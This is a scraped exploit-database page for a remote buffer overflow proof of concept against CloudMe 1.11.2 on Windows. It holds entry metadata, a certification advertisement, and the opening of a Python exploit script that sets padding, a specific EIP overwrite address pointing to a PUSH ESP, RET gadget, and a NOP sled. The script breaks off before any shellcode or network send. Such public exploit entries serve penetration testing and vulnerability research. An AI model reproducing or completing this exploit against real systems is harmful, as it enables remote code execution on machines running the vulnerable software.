 EXPLOIT
DATABASE
GET CERTIFIED
CloudMe 1.11.2 - Buffer Overflow (PoC)
EDB-ID:
48389
CVE:
N/A
EDB Verified:
Author:
ANDY BOWDEN
Type:
REMOTE
Exploit: / {}
Platform:
WINDOWS
Date:
2020-04-28
Vulnerable App:
Become a Certified Penetration
Tester
Enroll in Penetration Testing with Kali Linux and pass the
exam to become an Offensive Security Certified Professional
(OSCP). All new content for 2020.
GET CERTIFIED
PWK
AWAE
WIFU
# Exploit Title: CloudMe 1.11.2 - Buffer Overflow (PoC)
# Date: 2020-04-27
# Exploit Author: Andy Bowden
# Vendor Homepage: https://www.cloudme.com/en
# Software Link: https://www.cloudme.com/downloads/CloudMe_1112.exe
# Version: CloudMe 1.11.2
# Tested on: Windows 10 x86
#Instructions:
# Start the CloudMe service and run the script.
import socket
target = "127.0.0.1"
padding1   = b"\x90" * 1052
EIP        = b"\xB5\x42\xA8\x68" # 0x68A842B5 -> PUSH ESP, RET
NOPS       = b"\x90" * 30